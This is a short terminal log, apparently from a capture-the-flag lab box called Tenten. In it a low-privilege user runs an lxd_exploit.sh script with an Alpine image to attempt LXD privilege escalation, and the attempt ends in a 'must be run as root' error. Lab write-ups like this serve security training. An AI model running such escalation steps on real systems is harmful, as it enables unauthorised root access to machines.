 192.168.1.12
10.10.14.15
10.10.10.10 - Tenten
takis@tenten:/dev/shm$ ls -l
total 3540
-rw-rw-r-- 1 takis takis 3620106 Jan  2 23:31 alpine-v3.19-x86_64-20240102_1831.tar.gz
-rw-rw-r-- 1 takis takis    1434 Jan  2 23:24 lxd_exploit.sh
takis@tenten:/dev/shm$ chmod +x lxd_exploit.sh
takis@tenten:/dev/shm$ ./lxd_exploit.sh
Usage:
        [-f] Filename (.tar.gz alpine file)
        [-h] Show this help panel
takis@tenten:/dev/shm$ ./lxd_exploit.sh -f alpine-v3.19-x86_64-20240102_1831.tar.gz
Generating a client certificate. This may take a minute...
If this is your first time using LXD, you should also run: sudo lxd init
To start your first container, try: lxc launch ubuntu:16.04
Image imported with fingerprint: 4193665bd1a9d919e5b022e54468bc69861f06c3e7a123e8156453412ce27705
error: This must be run as root
takis@tenten:/dev/shm$